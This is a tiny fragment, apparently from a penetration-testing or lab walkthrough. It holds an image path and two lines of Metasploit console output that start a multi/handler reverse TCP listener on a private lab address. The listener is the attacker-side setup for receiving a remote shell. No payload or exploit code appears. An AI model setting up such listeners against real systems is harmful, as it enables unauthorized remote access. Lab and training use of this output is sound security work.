 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.132:4545